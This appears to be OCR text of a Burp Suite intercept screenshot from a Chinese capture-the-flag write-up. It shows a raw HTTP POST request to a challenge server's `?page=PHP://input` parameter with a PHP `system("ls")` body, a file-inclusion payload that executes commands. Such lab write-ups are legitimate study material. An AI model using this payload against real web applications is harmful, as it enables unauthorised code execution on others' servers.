 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项
截断 HTTP历史记录 WebSocket历史 选项
http://220.249.52.133:45015 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex XML
POST /?page=PHP://input HTTP/1.1
Host: 220.249.52.133:45015
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://24b38798-cd20-47d6-8ff2-9f402cb8cabe
Content-Length: 21
Connection: close
<?php system("ls");?>
https://blog.csdn.net/FAFUxiaosong